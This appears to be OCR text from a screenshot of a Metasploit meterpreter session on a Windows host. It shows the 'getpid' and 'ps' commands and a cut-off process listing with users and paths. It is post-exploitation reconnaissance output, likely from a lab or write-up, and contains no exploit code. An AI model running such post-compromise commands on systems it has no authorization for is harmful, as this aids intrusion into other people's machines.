 meterpreter > getpid
Current pid: 3104
meterpreter > ps
Process List
GitHack
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
360 700 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\s
380 4 smss.exe x64 0
400 792 RuntimeBroker.exe x64 1 WIN-JDT45EPQ8QJ\Crush C:\Windows\System32\R
xe
416 700 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\s
428 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\s
432 2176 ServerManager.exe x64 1 WIN-JDT45EPQ8QJ\Crush C:\Windows\System32\S
xe
460 3644 conhost.exe x64 1 WIN-JDT45EPQ8QJ\Crush C:\Windows\System32\c
476 464 csrss.exe x64 0
572 464 wininit.exe x64 0
580 564 csrss.exe x64 1
588 792 ShellExperienceHos x64 1 WIN-JDT45EPQ8QJ\Crush C:\Windows\SystemApps
t.exe ceHost_cw5n1h2txyewy\